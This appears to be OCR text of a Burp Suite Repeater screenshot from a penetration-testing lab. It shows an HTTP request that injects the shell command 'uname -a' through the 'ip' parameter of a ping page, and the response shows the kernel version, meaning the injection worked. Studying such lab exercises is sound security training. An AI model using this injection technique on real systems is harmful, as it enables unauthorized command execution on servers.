 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.42.0.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /commandexec/example1.php?ip=127.0.0.1%26uname+-a%26 HTTP/1.1
2 Host: 10.42.0.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
45 <div class="nav-collapse collapse">
46 <ul class="nav">
47 <li class="active">
<a href="/">
Home
</a>
</li>
48 </ul>
49 </div>
<!--/.nav-collapse -->
50 </div>
51 </div>
52 </div>
53
54 <div class="container">
55
56
57
58 <pre>
59 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
60 64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.020 ms
61 Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC
2013 i686 GNU/Linux
62 64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.031 ms
63
64 --- 127.0.0.1 ping statistics ---
65 2 packets transmitted, 2 received, 0% packet loss, time
999ms
66 rtt min/avg/max/mdev = 0.020/0.025/0.031/0.007 ms
67 </pre>
68 <footer>
69 <p>
INSPECTOR ?
< Back < >
Query parameter
NAME
ip
VALUE
127.0.0.1%26uname+-a%26
DECODED FROM: URL encoding
127.0.0.1&uname -a&
Cancel Apply changes